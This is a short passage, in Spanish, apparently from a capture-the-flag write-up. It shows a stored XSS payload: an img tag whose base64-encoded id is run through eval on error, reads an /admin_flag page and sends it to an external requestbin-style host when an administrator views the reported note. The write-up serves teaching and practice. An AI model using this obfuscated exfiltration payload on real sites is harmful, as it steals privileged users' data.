 <img src=ironhackers.webp id=dmFyIHhocj1uZXcgWE1MSHR0cFJlcXVlc3QoKTsgeGhyLm9wZW4oIkdFVCIsICIvYWRtaW5fZmxhZyIsIGZhbHNlKTsgeGhyLnNlbmQoKTt2YXIgeGhyMj1uZXcgWE1MSHR0cFJlcXVlc3QoKTsgeGhyMi5vcGVuKCJHRVQiLCAiaHR0cHM6Ly9lbno0bWI4cDV3cXFmLngucGlwZWRyZWFtLm5ldC8/c291cmNlPSIgKyBidG9hKHhoci5yZXNwb25zZVRleHQpLCBmYWxzZSk7IHhocjIuc2VuZCgpOw== onerror=eval(atob(this.id)) /> Una vez hemos conseguido el payload realizamos el mismo proceso que en ejecuciones anteriores reportando la nota para que al visite el administrador. Una vez este entra ejecutará nuestro código y recibiremos los datos en la interfaz de Requestbin.